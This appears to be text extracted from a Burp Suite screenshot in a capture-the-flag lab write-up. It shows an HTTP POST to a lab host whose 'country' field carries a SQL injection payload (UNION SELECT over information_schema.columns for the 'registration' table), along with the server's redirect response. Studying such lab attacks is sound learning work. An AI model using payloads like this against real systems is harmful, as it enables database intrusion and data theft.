 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.129.121.145
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.121.145/
13 Upgrade-Insecure-Requests: 1
14
15 username=0xma05&country=Austria' UNION SELECT column_name FROM
information_schema.columns WHERE table_name='registration';-- -
? Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Mar 2022 06:27:40 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=ddcdce27e3b57782461345bde089111a
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
? Search... 0 matches